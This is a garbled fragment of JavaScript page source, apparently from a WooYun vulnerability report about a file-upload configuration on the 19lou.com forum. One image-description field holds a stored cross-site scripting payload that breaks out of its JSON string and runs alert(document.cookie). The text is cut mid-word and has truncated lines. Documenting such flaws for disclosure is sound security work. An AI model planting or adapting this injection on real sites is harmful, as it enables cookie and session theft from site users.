 n initSwfUpload(selectedFid){
AM("swfupload",function(){
var settings = {
file_post_name:"file",
swf_domain:"http://js2.citysbs.com/0.5.8.20/forum",
upload_url: "http://jiaxing.19lou.com/util/upload?uid=27118058"+"&fid="+selectedFid,
custom_settings:{progressTarget:"up_list"},
file_size_limit : "5 MB",
file_types : "*.gif;*.jpg;*.png;*.jpeg;*.gif;*.jpg;*.png;*.jpeg;",
file_types_description : "All Files",
file_upload_limit : 20,
file_queue_limit : 0,
progress:new FileProgress(),
initData:[{"fileSize":3234,"fileType":"png","source":0,"description":"\"}]};alert(document.cookie); 补码区 </script>/*屏蔽后面代
ng","name":"202638_kadlmmii_7341591310ca80549ebc9f94bf200752.png","path":"/2011/11/22/","domain":"http://att2.citysbs.com/jiaxing","prices":0,"a
"}],
editor:UE,
debug: false,
albumUrl:'http://jiaxing.19lou.com/util/album/getallalbum',
albumPicUrl:'http://jiaxing.19lou.com/util/album/getbyalubumid',
debug: false,
image_dir_type : 1
www.wooyun.org